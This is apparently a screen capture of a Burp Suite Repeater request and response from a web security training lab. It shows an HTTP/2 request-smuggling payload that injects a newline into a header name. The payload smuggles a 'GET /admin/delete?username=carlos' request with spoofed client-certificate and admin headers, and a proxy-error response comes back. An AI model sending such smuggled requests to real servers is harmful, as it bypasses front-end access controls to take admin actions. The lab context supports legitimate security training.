 Send Cancel < > Target: https://0a6500b903a231b3c0ea13f100890080.web-
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers
that cannot be fully represented using HTTP/1
syntax. You can see full details of the request in
the inspector.
This request is kettled because:
• There is a newline in this header's name:
foo: barGET /admin/delete?
username=carlos HTTP/1.1X-SSL-
VERIFIED: 1X-SSL-CLIENT-CN:
administratorX-FRONTEND-KEY:
9724970995215272
Body
1 search=test
Response
Raw Hex \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 150
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Received only 372
of expected 2991 bytes of data
</h1>
</body>
</html>